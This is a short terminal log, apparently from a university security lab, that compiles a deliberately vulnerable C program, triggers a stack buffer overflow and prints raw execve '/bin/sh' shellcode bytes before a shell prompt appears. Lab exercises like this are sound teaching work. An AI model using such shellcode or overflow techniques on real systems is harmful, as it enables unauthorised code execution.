 > clang-7 -pthread -lm -o main main.c vuln.c
> ./main
exploit 0xffffffffffffec78
The buffer says .. [OVERFLOW=�1�Ph//shh/bin�PS�
`/0x7ffcf0be63f0].
runner@d3762250bad6:~/378-Lab-3-1$ whoami
runner
runner@d3762250bad6:~/378-Lab-3-1$
runner@d3762250bad6:~/378-Lab-3-1$
runner@d3762250bad6:~/378-Lab-3-1$ whoami
runner
runner@d3762250bad6:~/378-Lab-3-1$